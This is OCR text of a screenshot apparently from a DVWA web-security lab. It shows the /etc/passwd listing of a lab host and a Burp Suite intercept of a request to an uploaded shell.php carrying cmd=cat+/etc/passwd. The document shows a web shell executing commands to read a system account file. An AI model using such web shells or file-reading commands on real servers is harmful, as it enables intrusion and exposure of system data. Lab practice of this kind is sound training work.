 1 2 3 4 9:10
Damn Vulnerable Web 192.168.20.20/dvwa/h
192.168.20.20/dvwa/hackable/uploads
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/
bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/
var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/
list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/
bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/
false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/
false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/
cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/
lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/
bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/
nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
192.168.20.20
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Type Direction Method URL
H... → Request GET http://192.168.20.20/dvwa/hackable/uploads/shell.php?cmd=cat+/etc/passwd
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=
cat+/etc/passwd HTTP/1.1
2 Host: 192.168.20.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
No
Event log (1) All issues Memory: 118.5MB